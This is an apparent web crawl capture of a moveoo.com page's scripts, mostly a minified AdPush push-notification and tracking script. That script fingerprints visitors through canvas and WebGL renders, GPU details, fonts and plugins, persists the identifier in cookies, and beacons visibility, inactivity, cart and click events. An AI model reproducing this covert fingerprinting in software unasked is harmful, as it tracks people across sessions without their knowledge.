<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/mov/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/libs/splidejs/js/splide.min.js" type="text/javascript" ></script>
	<script src="/assets/www/js/page/detail.js?v=1.0.7" type="text/javascript" ></script>

	
	
	
	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/js/page/detail.js?v=1.0.7
body_size: 516
content:
var pg = 0;
var loading = false;
var advTrack;
jQuery(document).ready(function(){
	//save the last advertiser view
	let advId = typeof widgetAdvertiser !== 'undefined' ? widgetAdvertiser : null;
	if(advId){
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "advlast" + "="+advId+"; path=/; expires="+CookieDate.toUTCString();
	}
	
	//track adv
	if(advId && $('.track-me').length > 0){
		var url = urlPATH+'track/advertiser';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: {
			   	"id": advId
			   },
			   success: function(response){
				   if(response.result){
					   let adv = response.callback;
					   
					   if(adv && adv.id){
						   advTrack = adv;
						   trackit();
					   }
					   
				   }
			   }
			});
	}
	
	if($('.page-4-images .seconday-slider').length > 0){
		let secondarySlider =  new Splide( '.page-4-images .seconday-slider', {
			fixedWidth  : 300,
			height      : 150,
			gap         : 0,
			cover       : true,
			isNavigation: true,
			arrows     : false,
			pagination : false,
			autoplay: true,
			breakpoints : {
				'600': {
					fixedWidth: 140,
					height    : 70,
				}
			},
		}).mount();
		let primarySlider = new Splide( '.page-4-images .primary-slider',{
			type       : 'fade',
			heightRatio: 0.5,
			pagination : false,
			arrows     : false,
			cover      : true,
		} );
		primarySlider.sync( secondarySlider ).mount();
	}
});

function trackit(){
	$(".track-me").each(function() {
		let theHref = $(this).attr('href');
		if(!theHref || theHref === '#')
			theHref = advTrack.url;
		if(theHref){
			if(theHref.includes('?'))
				theHref += '&';
			else
				theHref += '?';
		}else
			theHref = '';
		$(this).attr('href', advTrack.urlQuery.replaceAll('#url_link#',theHref));
		$(this).attr('data-adv',advTrack.id);
		$(this).removeClass("track-me");
	});
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/js/pattern.js?v=3
body_size: -257
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(137, 40, 144,1)','hover':'rgba(77, 23, 81,1)'},
						'secondary':{'active':'rgba(88, 106, 124,1)','hover':'rgba(74, 89, 104,1)'},
						}
				};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://track.adpush.media/ap/push.js
body_size: 23948
content:
"use strict";(()=>{var Oe=Object.defineProperty,xe=Object.defineProperties;var ke=Object.getOwnPropertyDescriptors;var oe=Object.getOwnPropertySymbols;var De=Object.prototype.hasOwnProperty,Fe=Object.prototype.propertyIsEnumerable;var ie=(c,i,d)=>i in c?Oe(c,i,{enumerable:!0,configurable:!0,writable:!0,value:d}):c[i]=d,U=(c,i)=>{for(var d in i||(i={}))De.call(i,d)&&ie(c,d,i[d]);if(oe)for(var d of oe(i))Fe.call(i,d)&&ie(c,d,i[d]);return c},ae=(c,i)=>xe(c,ke(i));async function Be(c){let i=new TextEncoder().encode(c),d=await crypto.subtle.digest("SHA-256",i);return[...new Uint8Array(d)].map(n=>n.toString(16).padStart(2,"0")).join("")}function $e(){let i=document.createElement("canvas").getContext("webgl");if(!i)return null;let d=i.getExtension("WEBGL_debug_renderer_info");return d?[i.getParameter(d.UNMASKED_VENDOR_WEBGL),i.getParameter(d.UNMASKED_RENDERER_WEBGL)].join(", "):null}function Ue(){let c=document.createElement("canvas");c.width=50,c.height=50;let i=c.getContext("webgl");if(!i)return null;let d=[[-.1,.8,0],[-.8,-.8,0],[.8,-.7,0]].flat(),x=i.createBuffer();i.bindBuffer(i.ARRAY_BUFFER,x),i.bufferData(i.ARRAY_BUFFER,new Float32Array(d),i.STATIC_DRAW);let n=[0,1,2],k=i.createBuffer();i.bindBuffer(i.ELEMENT_ARRAY_BUFFER,k),i.bufferData(i.ELEMENT_ARRAY_BUFFER,new Uint16Array(n),i.STATIC_DRAW);let v="\n      attribute vec3 coordinates;\n      void main(void) {\n        gl_Position = vec4(coordinates, 1.0);\n      }\n     ",w=i.createShader(i.VERTEX_SHADER);if(!w)return null;i.shaderSource(w,v),i.compileShader(w);let N="\n      void main(void) {\n        gl_FragColor = vec4(0.0, 0.0, 0.0, 0.5);\n      }\n    ",b=i.createShader(i.FRAGMENT_SHADER);if(!b)return null;i.shaderSource(b,N),i.compileShader(b);let y=i.createProgram();if(!y)return null;i.attachShader(y,w),i.attachShader(y,b),i.linkProgram(y),i.useProgram(y);let D=i.getAttribLocation(y,"coordinates");return i.vertexAttribPointer(D,3,i.FLOAT,!1,0,0),i.enableVertexAttribArray(D),i.clearColor(1,1,1,1),i.enable(i.DEPTH_TEST),i.clear(i.COLOR_BUFFER_BIT),i.viewport(0,0,c.width,c.height),i.drawElements(i.TRIANGLES,n.length,i.UNSIGNED_SHORT,0),c.toDataURL()}function Me(){return window.devicePixelRatio}function He(){return navigator.userAgent}function ze(){return navigator.platform}function Ge(){return Array.from(navigator.plugins).map(c=>"".concat(c.name," - ").concat(c.filename)).join(", ")}function Ke(){return new Date(0).toString()}function Ve(){return["-apple-system","BlinkMacSystemFont","Cantarell","Consolas","Courier New","Droid Sans","Fira Sans","Helvetica Neue","Menlo","Monaco","Oxygen","Roboto","source-code-pro","Segoe UI","Ubuntu"].filter(i=>document.fonts.check('12px "'.concat(i,'"'))).join(", ")}function We(){let c=document.createElement("canvas");c.width=200,c.height=50;let i=c.getContext("2d");if(!i)return null;i.font="21.5px Arial",i.fillText("\u{1F609}",0,20),i.font="15.7px serif",i.fillText("abcdefghijklmnopqrtsuvwxyz",0,40),i.font="20.5px Arial";let d=i.createLinearGradient(0,0,c.width,c.height);return d.addColorStop(0,"red"),d.addColorStop(.5,"green"),d.addColorStop(1,"blue"),i.fillStyle=d,i.fillText("Lorem ipsum!",30,20),i.beginPath(),i.moveTo(170,5),i.lineTo(160,25),i.lineTo(185,20),i.fill(),c.toDataURL()}async function S(c){try{return await c()}catch(i){return null}}async function Ye(){return{devicePixelRatio:await S(Me),userAgent:await S(He),platform:await S(ze),plugins:await S(Ge),dateFormat:await S(Ke),fonts:await S(Ve),canvas2dRender:await S(We),webglRenderer:await S($e),webglRender:await S(Ue)}}async function se(){let c=await Ye(),i=Object.values(c).map(String).join("\n");return Be(i)}var E="adpush",qe="account_id",T=E+"-top-banner",je=T+"-transition-slidedown",Ze=T+"-transition-slideup",Je=T+"-button",Xe=T+"-close",Qe=T+"-content",et=T+"-sticky-styles",tt=E+"-hidden",rt=E+"-open-registration-page",nt=E+"-notification",ot=E+"-user",it=E+"-userId",at=E+"-userFP",s={ADPUSH:E,ACCOUNT_ID_PARAM:qe,CSS_TOP_BANNER:T,CSS_TOP_BANNER_TRANSITION_SLIDEDOWN:je,CSS_TOP_BANNER_TRANSITION_SLIDEUP:Ze,CSS_TOP_BANNER_BUTTON:Je,CSS_TOP_BANNER_CLOSE:Xe,CSS_TOP_BANNER_CONTENT:Qe,CSS_TOP_BANNER_STICKY_STYLES:et,CSS_HIDDEN:tt,CSS_REGISTRATION_PAGE_ELEMENT:rt,LS_NOTIFICATION:nt,LS_USER:ot,COOKIE_USER_ID:it,COOKIE_USER_FP:at};(()=>{"use strict";class c extends Error{constructor(r,o){super(r);this.code=o;this.name="AdPushError"}}let i={none:0,error:1,warn:2,log:3,info:4},x=(()=>{try{let t=new URLSearchParams(window.location.search).get("adpush_log_level");if(t&&t in i)return t;let r=localStorage.getItem("adpush_log_level");if(r&&r in i)return r}catch(e){}return"error"})(),n=(e,t,r)=>{try{if(i[e]<=i[x]){let o=r?{message:t,data:r}:{message:t};console[e]("[AdPush]",o)}}catch(o){}},k=()=>{try{if(document.currentScript&&document.currentScript instanceof HTMLScriptElement){let t=document.currentScript;if(v(t))return t}let e=document.getElementsByTagName("script");for(let t=e.length-1;t>=0;t--){let r=e[t];if(v(r))return r}return n("warn","Could not find AdPush script element"),null}catch(e){return n("error","Error determining current script",e),null}},v=e=>{try{if(e.id===s.ADPUSH||e.dataset&&e.dataset.accountid)return!0;if(e.src&&e.src.toLowerCase().includes("push.js"))try{if(new URL(e.src).searchParams.has(s.ACCOUNT_ID_PARAM))return!0}catch(r){}return!1}catch(t){return!1}},w=()=>{try{let e=document.getElementById(s.ADPUSH);if(e&&e.dataset.accountid)return e.dataset.accountid;let t=k();if(t){if(t.dataset&&t.dataset.accountid)return t.dataset.accountid;if(t.src){let a=new URLSearchParams(new URL(t.src).search).get(s.ACCOUNT_ID_PARAM);if(a)return a}}let r=document.getElementsByTagName("script");for(let o=0;o<r.length;o++){let a=r[o];if(a.dataset&&a.dataset.accountid)return a.dataset.accountid;if(a.src)try{let u=new URLSearchParams(new URL(a.src).search).get(s.ACCOUNT_ID_PARAM);if(u)return u}catch(l){}}throw new c("No account id found in script tag or URL parameters","NO_ACCOUNT_ID")}catch(e){throw n("error","Failed to get AdPush account ID",e),e}},N=()=>{try{let e=document.getElementById(s.ADPUSH);if(e||(e=k()),!e){let r=document.getElementsByTagName("script");for(let o=0;o<r.length;o++){let a=r[o];if(v(a)){e=a;break}}}if(!(e!=null&&e.src))throw new c("Script element or src not found","NO_SCRIPT_SRC");let t=new URL(e.src);return t.port&&t.port!=="80"&&t.port!=="443"?t.protocol+"//"+t.hostname+":"+t.port:t.protocol+"//"+t.hostname}catch(e){throw n("error","Failed to get base URL",e),new c("Failed to determine base URL","INVALID_BASE_URL")}},b=()=>{try{let t=new URLSearchParams(window.location.search).get("topbanner");if(!t)return null;let r=t.toLowerCase();return r==="true"||r==="1"?!0:r==="false"||r==="0"?!1:(n("warn","Invalid topbanner query parameter value",t),null)}catch(e){return n("error","Failed to get topbanner query parameter",e),null}},y=()=>{try{let e=navigator.userAgent,t=/iPhone|iPad|iPod/i.test(e),r=navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1;return t||r}catch(e){return n("error","Failed to detect iOS device",e),!1}},D=e=>{try{if(!(e!=null&&e.registration_page)||!(e!=null&&e.registration_page_url))throw new c("Registration page configuration missing","NO_REG_PAGE_CONFIG");let t=e.registration_page,r=e.registration_page_url+"?".concat(s.COOKIE_USER_ID,"=").concat(e.user.cookie_id,"&").concat(s.COOKIE_USER_FP,"=").concat(e.user.fingerprint),o=window.open(r,"AdPushRegistrationPage","left=".concat(t.position.left,",top=").concat(t.position.top,",height=").concat(t.position.height,",width=").concat(t.position.width,",popup=true"));return o?(o.focus(),!0):(n("warn","Popup was blocked by browser"),!1)}catch(t){return n("error","Failed to show subscription frame",t),!1}},ce=async(e,t,r)=>{var o;try{if(!e||!t||!r)throw new c("Missing required parameters for config fetch","MISSING_PARAMS");let a=await fetch("".concat(e,"/account/").concat(t,"/config?").concat(s.COOKIE_USER_ID,"=").concat(r.cookie_id,"&").concat(s.COOKIE_USER_FP,"=").concat(r.fingerprint),{method:"GET",headers:{Accept:"application/json"},signal:AbortSignal.timeout(1e4)});if(!a.ok)throw new c("HTTP ".concat(a.status,": ").concat(a.statusText),"HTTP_ERROR");let l=await a.json();if(!l||typeof l!="object")throw new c("Invalid response data","INVALID_RESPONSE");return ae(U({},l),{use_top_banner:(o=l.use_top_banner)!=null?o:!0})}catch(a){throw n("error","Failed to fetch AdPush config",{baseUrl:e,accountId:t,error:a}),a}},le=async e=>{try{let t=w(),r=N();return await ce(r,t,e)}catch(t){throw n("error","Failed to get account config",t),t}},M=e=>()=>{try{he(e),D(e)}catch(t){n("error","Failed to open registration page",t)}},de=(e=0,t=!1)=>{try{if(t){if(document.getElementById(s.CSS_TOP_BANNER_STICKY_STYLES))return n("info","CSS already injected, skipping"),{height:0,zIndex:999};n("info","Detecting sticky elements and injecting CSS to offset them")}else n("info","Detecting sticky elements");let r=[],o=[],a=0,l={notPositioned:0,hidden:0,highZIndex:0,lowOpacity:0,noDimensions:0,notNearTop:0,tooNarrow:0,noSelector:0},u=document.querySelectorAll("*");n("info","Scanning ".concat(u.length," elements for sticky/fixed positioning...")),u.forEach(h=>{a++;try{let p=window.getComputedStyle(h),B=p.position;if(B!=="sticky"&&B!=="fixed"){l.notPositioned++;return}let _=h,P=_.tagName.toLowerCase(),F=_.className||"(no class)";t&&n("info","  Found ".concat(B," element: ").concat(P,".").concat(F));let J=p.display,X=p.visibility;if(J==="none"||X==="hidden"){t&&n("info","    \u2192 Skipped: hidden (display: ".concat(J,", visibility: ").concat(X,")")),l.hidden++;return}let R=parseInt(p.zIndex,10)||0,$=parseFloat(p.opacity);if(R>1e4){t&&n("info","    \u2192 Skipped: z-index too high (".concat(R,")")),l.highZIndex++;return}if($<.1){t&&n("info","    \u2192 Skipped: opacity too low (".concat($,")")),l.lowOpacity++;return}let Q=p.top,ee=Q==="auto"?0:parseFloat(Q),g=h.getBoundingClientRect(),te=F.toString().toLowerCase(),Pe=te.includes("header")||te.includes("nav");if(g.height<=0||g.width<=0)if(Pe)t&&n("info","    \u2192 Zero-height but has header-like class (".concat(F,"), continuing..."));else{t&&n("info","    \u2192 Skipped: no dimensions (".concat(g.width,"x").concat(g.height,")")),l.noDimensions++;return}if(t&&n("info","    Position: top=".concat(g.top,"px, z-index=").concat(R,", opacity=").concat($,", size=").concat(g.width,"x").concat(g.height)),g.top<=150){let re=g.top+g.height;if(r.push({element:_,bottom:re,zIndex:R}),n("info","Found sticky element ".concat(P,".").concat(F,": top=").concat(g.top,", height=").concat(g.height,", bottom=").concat(re,", zIndex=").concat(R)),t){let Re=P==="header"||P==="nav",ne=window.innerWidth;if(!Re&&g.width<ne*.8){n("info","    \u2192 Skipped: too narrow (".concat(g.width,"px < ").concat(ne*.8,"px, not semantic header)")),l.tooNarrow++;return}let L="";if(_.id)L="#".concat(_.id);else if(_.className&&typeof _.className=="string"){let O=_.className.trim().split(/\s+/).filter(Le=>Le.length>0);O.length>0&&(L=".".concat(O.join(".")))}if(L){let O=ee+e;o.push("".concat(L," { top: ").concat(O,"px !important; transition: top 0.5s ease-out !important; }")),n("info","    \u2713 PUSHING DOWN: ".concat(P).concat(L," from ").concat(ee,"px to ").concat(O,"px"))}else n("info","    \u2192 Skipped: no selector (no id or classes)"),l.noSelector++}}else t&&n("info","    \u2192 Skipped: not near top (".concat(g.top,"px > 150px)")),l.notNearTop++}catch(p){}}),r.sort((h,p)=>p.bottom-h.bottom);let m=0,f=999;if(r.length>0){let h=r[0];m=h.bottom,f=Math.max(...r.map(p=>p.zIndex)),n("info","Bottom-most sticky element: ".concat(h.element.tagName,", bottom=").concat(m,", zIndex=").concat(h.zIndex)),n("info","Highest z-index among all sticky elements: ".concat(f))}let C=Math.max(999,f);if(n("info","Scan complete: ".concat(a," elements scanned, ").concat(r.length," sticky elements found")),t&&n("info","Skip reasons:",l),t&&o.length>0){let h=document.getElementsByTagName("head")[0];if(h){let p=document.createElement("style");p.id=s.CSS_TOP_BANNER_STICKY_STYLES,p.textContent=o.join("\n"),h.appendChild(p),n("info","Injected ".concat(o.length," CSS rules for sticky elements"))}}return n("info","Final result - bottom: ".concat(m,"px, highestZIndex: ").concat(f,", base banner zIndex: ").concat(C," (will be ").concat(C+1," after +1)")),{height:Math.max(0,Math.ceil(m)),zIndex:C}}catch(r){return n("error","Failed to detect and inject sticky elements CSS",r),{height:0,zIndex:999}}},A=null,ue=e=>{try{if(!(e!=null&&e.top_banner)){n("warn","Top banner configuration missing");return}if(document.getElementById(s.CSS_TOP_BANNER)){n("warn","Top banner already exists");return}n("info","Creating sticky-on-top banner");let r=e.top_banner.height||60,o=document.createElement("div");o.id=s.CSS_TOP_BANNER,o.classList.add(s.CSS_TOP_BANNER),o.classList.add(s.CSS_HIDDEN),o.style.setProperty("height","0","important"),o.style.setProperty("visibility","hidden","important"),o.style.setProperty("overflow","hidden","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("z-index","9999","important"),o.style.setProperty("width","100%","important"),n("info","Creating sticky-on-top banner at top: 0 with z-index: 9999"),ge(o),setTimeout(()=>{try{A=window.getComputedStyle(document.body).paddingTop,n("info","Storing original body padding: ".concat(A)),o.style.removeProperty("height"),o.style.removeProperty("visibility"),o.style.removeProperty("overflow"),o.classList.remove(s.CSS_HIDDEN),o.classList.add(s.CSS_TOP_BANNER_TRANSITION_SLIDEDOWN),de(r,!0),document.body.style.transition="padding-top 0.5s ease-out",document.body.style.paddingTop="".concat(r,"px"),n("info","Added body padding-top: ".concat(r,"px to push down main content"))}catch(u){n("error","Failed to add slidedown transition",u)}},3e3),fe(o,o);let a=pe(e);o.appendChild(a),document.body.append(o),me(e);let l=document.getElementsByClassName(s.CSS_TOP_BANNER_BUTTON);for(let u=0;u<l.length;u++)try{l[u].addEventListener("click",M(e))}catch(m){n("error","Failed to add click listener to button ".concat(u),m)}}catch(t){n("error","Failed to show top banner",t)}},pe=e=>{try{let t=document.createElement("div");t.id=s.CSS_TOP_BANNER_CONTENT,t.classList.add(s.CSS_TOP_BANNER_CONTENT);let r=e.top_banner.raw_html||'\n      <span class="adpush-top-banner-message">{{TEXT}}</span>\n\n      <button class="adpush-top-banner-button" style="font-family: bold, sans-serif; font-weight: 600; font-size: clamp(12px, 18px, 2vw); line-height: 1; height: 36px; margin: 0px; padding: 5px 12px; outline: none; background: rgb(255, 255, 255); color: black; border: 1px solid rgb(0, 0, 0); cursor: pointer; display: flex; align-items: center;">{{BUTTON_TEXT}}</button>\n    ';return r=r.replace(/\{\{TEXT\}\}/g,e.top_banner.text||""),r=r.replace(/\{\{BUTTON_TEXT\}\}/g,e.top_banner.button_text||"Subscribe"),t.innerHTML=r,t}catch(t){n("error","Failed to create top banner content",t);let r=document.createElement("div");return r.id=s.CSS_TOP_BANNER_CONTENT,r.classList.add(s.CSS_TOP_BANNER_CONTENT),r}},ge=e=>{try{let t=document.createElement("span");t.textContent="\xD7",t.classList.add(s.CSS_TOP_BANNER_CLOSE),t.onclick=H,e.appendChild(t)}catch(t){n("error","Failed to add close button",t)}},H=()=>{try{let e=document.getElementById(s.CSS_TOP_BANNER);if(e){e.classList.remove(s.CSS_TOP_BANNER_TRANSITION_SLIDEDOWN),e.classList.add(s.CSS_TOP_BANNER_TRANSITION_SLIDEUP),A!==null?(document.body.style.paddingTop=A,n("info","Restoring body padding to original: ".concat(A))):(document.body.style.paddingTop="0px",n("info","Restoring body padding to 0px (no original stored)"));let t=document.getElementById(s.CSS_TOP_BANNER_STICKY_STYLES);t&&(t.remove(),n("info","Removed sticky element offset styles, elements animating back"))}}catch(e){n("error","Failed to close top banner",e)}},me=e=>{try{if(!(e!=null&&e.top_banner)){n("warn","Cannot add styles - top banner configuration missing");return}let t=document.getElementsByTagName("head")[0];if(!t)throw new c("Document head not found","NO_HEAD_ELEMENT");let r="adpush-banner-styles";if(document.getElementById(r))return;let a=document.createElement("style");a.id=r,a.textContent="\n      :root {\n        --".concat(s.CSS_TOP_BANNER,"-height: ").concat(e.top_banner.height||60,"px;\n        --").concat(s.CSS_TOP_BANNER,"-background-color: ").concat(e.top_banner.background_color||"#ffffff",";\n        --").concat(s.CSS_TOP_BANNER,"-color: ").concat(e.top_banner.font_color||"#000000",";\n      }\n    "),t.appendChild(a);let l=document.createElement("link");l.rel="stylesheet",l.href=N()+"/ap/push.css",l.onerror=()=>{n("warn","Failed to load external CSS")},t.appendChild(l)}catch(t){n("error","Failed to add styles",t)}},fe=(e,t)=>{try{e.addEventListener("transitionend",()=>{try{e.classList.contains(s.CSS_TOP_BANNER_TRANSITION_SLIDEUP)&&t.classList.add(s.CSS_HIDDEN)}catch(r){n("error","Error in transition end handler",r)}},!1)}catch(r){n("error","Failed to add visibility listener",r)}},he=e=>{try{let t=window.__adpushMessageHandler;t&&window.removeEventListener("message",t);let r=o=>{var a,l;try{if(![N()].includes(o.origin)||((a=o.data)==null?void 0:a.type)!==s.ADPUSH||!((l=o.data)!=null&&l.data))return;o.data.data.endpoint&&o.data.data.endpoint.length>0&&H(),localStorage.setItem(s.LS_NOTIFICATION,JSON.stringify(o.data.data)),o.data.data.notificationState==="granted"&&j(e)}catch(u){n("error","Error in message handler",u)}};window.__adpushMessageHandler=r,window.addEventListener("message",r)}catch(t){n("error","Failed to start receiving messages from frame",t)}},Se=()=>{try{let e=localStorage.getItem(s.LS_NOTIFICATION);if(!e)return!0;let t=JSON.parse(e);return t?!(t.notificationState==="granted"||t.notificationState==="denied"):!0}catch(e){return n("error","Error checking if banner should open",e),!0}},ye=()=>{try{let e=localStorage.getItem(s.LS_NOTIFICATION);if(!e)return!1;let t=JSON.parse(e);return(t==null?void 0:t.notificationState)==="granted"}catch(e){return n("error","Error checking push notification status",e),!1}},z=e=>{for(let t=0;t<e.length;t++){let r=K(e[t]);if(r)return r}return null},G=e=>{for(let t=0;t<e.length;t++){let r=W(e[t]);if(r)return r}return null},K=e=>{if(!e.element)return null;switch(e.type){case 1:return document.querySelector(e.element);case 2:return V(e);case"CSS":return document.querySelector(e.element);case"PATH":return V(e);default:return n("warn","Unsupported selector type: ".concat(e.type)),null}},V=e=>{let t=e.element.replace(/[.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*").replace(/\?/g,".");return new RegExp("^"+t+"$").test(window.location.href)?document.createElement("div"):null},W=e=>{let t=K(e);return t?e.attribute?t.getAttribute(e.attribute):t.textContent:null},_e=e=>{var a,l;if(!e.inactive.detail_name)return;let t=(a=G(e.inactive.detail_name))==null?void 0:a.trim(),r=(l=G(e.inactive.detail_img_url))==null?void 0:l.trim(),o=window.location.href;e.inactive.detail_url&&(o=W(e.inactive.detail_url)||window.location.href),t&&I({type:"DETAIL",accountId:e.id,user:e.user,name:t,imageUrl:r,url:o})},Ee=e=>{document.addEventListener("visibilitychange",t=>{let r={type:"UNSPECIFIED",accountId:e.id,user:e.user,url:window.location.href};document.visibilityState==="hidden"?r.type="HIDDEN":r.type="VISIBLE",I(r)})},Y=(e,t)=>{try{if(!t||!e)return;let r=new Date;r.setTime(r.getTime()+720*60*60*1e3),document.cookie="".concat(e,"=").concat(t,"; expires=").concat(r.toUTCString(),"; path=/; SameSite=Lax")}catch(r){n("error","Failed to set cookie",{name:e,error:r})}},q=e=>{var t;try{let o=("; "+document.cookie).split("; "+e+"=");return o.length===2&&((t=o.pop())==null?void 0:t.split(";").shift())||""}catch(r){return n("error","Failed to get cookie",{name:e,error:r}),""}},I=e=>{var t,r;try{if(!e||!e.type||!e.accountId){n("warn","Invalid tracking event",e);return}let o=new FormData;o.append("type",e.type),o.append("accountId",e.accountId),(t=e.user)!=null&&t.cookie_id&&o.append("userId",e.user.cookie_id),(r=e.user)!=null&&r.fingerprint&&o.append("userFP",e.user.fingerprint),e.type==="DETAIL"&&e.name&&(o.append("detailName",e.name),e.imageUrl&&o.append("detailImageUrl",e.imageUrl)),e.url&&o.append("url",e.url),navigator.sendBeacon(N()+"/track",o)||n("warn","Failed to send tracking beacon")}catch(o){n("error","Failed to send event",o)}},Te=async()=>{try{let e=localStorage.getItem(s.LS_USER);if(e)try{let o=JSON.parse(e);if(o&&(o.cookie_id||o.fingerprint))return o}catch(o){n("warn","Invalid user data in localStorage",o),localStorage.removeItem(s.LS_USER)}let t=q(s.COOKIE_USER_ID),r=q(s.COOKIE_USER_FP);if(!r)try{r=await se()}catch(o){n("error","Failed to compute fingerprint",o),r="fallback_"+Date.now()+Math.random().toString(36).substr(2,9)}return{cookie_id:t||"",fingerprint:r}}catch(e){return n("error","Failed to get user",e),{cookie_id:"",fingerprint:"error_"+Date.now()}}},we=e=>{try{if(!e){n("warn","Cannot store undefined user");return}localStorage.setItem(s.LS_USER,JSON.stringify(e)),Y(s.COOKIE_USER_ID,e.cookie_id),Y(s.COOKIE_USER_FP,e.fingerprint)}catch(t){n("error","Failed to store user",t)}},Ne=e=>{var t;try{if(!((t=e.abandoned_cart)!=null&&t.click_elements))return;e.abandoned_cart.click_elements.forEach((r,o)=>{try{document.querySelectorAll(r.element).forEach((l,u)=>{try{l.addEventListener("click",()=>{try{let m={type:"CLICK",accountId:e.id,user:e.user};I(m)}catch(m){n("error","Error sending click event",m)}})}catch(m){n("error","Failed to add click listener to element ".concat(u),m)}})}catch(a){n("error","Failed to setup click listener for selector ".concat(o),a)}})}catch(r){n("error","Failed to setup click listeners",r)}},be=e=>{var t;try{if(!((t=e.tracking)!=null&&t.inactivity_timeout)||e.tracking.inactivity_timeout<=0)return;let o=Math.max(e.tracking.inactivity_timeout,1e4),a=()=>{try{let f={type:"INACTIVE",accountId:e.id,user:e.user,timeout:o,url:window.location.href};I(f)}catch(f){n("error","Error sending inactivity event",f)}},l=0,u=()=>{try{l!==0&&clearTimeout(l),l=setTimeout(a,o)}catch(f){n("error","Error resetting inactivity timer",f)}};["mousedown","mousemove","keypress","scroll","touchstart"].forEach(f=>{try{document.addEventListener(f,u,!0)}catch(C){n("error","Failed to add ".concat(f," event listener"),C)}}),u()}catch(r){n("error","Failed to setup inactivity listener",r)}},j=e=>{var t,r;try{Ee(e),be(e),(t=e.abandoned_cart)!=null&&t.enabled&&ve(e),(r=e.inactive)!=null&&r.enabled&&Ie(e)}catch(o){n("error","Failed to setup tracking",o)}},Ie=e=>{_e(e),Ae(e)},ve=e=>{Ne(e),Ce(e)},Ae=e=>{if(!e.inactive.conversion_elements||!(z(e.inactive.conversion_elements)!=null))return;let r={type:"CONV_INACTIVE",accountId:e.id,user:e.user,url:window.location.href};I(r)},Ce=e=>{if(!e.abandoned_cart.conversion_elements||!(z(e.abandoned_cart.conversion_elements)!=null))return;let r={type:"CONV_ABANDONED",accountId:e.id,user:e.user,url:window.location.href};I(r)},Z=async()=>{try{n("log","AdPush script initializing");let e=await Te();if(!e)throw new c("Failed to get user","NO_USER");let t=await le(e);if(!t)throw new c("Failed to get account config","NO_ACCOUNT_CONFIG");if(!t.enabled){n("log","Account is disabled, exiting");return}if(y()){n("log","iOS device detected, push notifications not supported, exiting");return}we(t.user),ye()&&j(t);let r=b(),o=!1;if(r!==null?(o=r,n("info","Top banner controlled by query parameter",{override:r})):o=t.use_top_banner&&Se(),o&&window.self===window.top?ue(t):o&&window.self!==window.top&&n("info","Top banner disabled: script is running inside an iframe"),t.use_registration_page)try{let a=document.getElementById(s.CSS_REGISTRATION_PAGE_ELEMENT);a==null||a.addEventListener("click",M(t))}catch(a){n("error","Failed to setup registration page button",a)}n("log","AdPush script initialized successfully")}catch(e){n("error","Failed to initialize AdPush script",e)}};(async()=>{try{document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Z):await Z()}catch(e){n("error","Critical error in AdPush script",e)}})()})();})();
//# sourceMappingURL=push.js.map
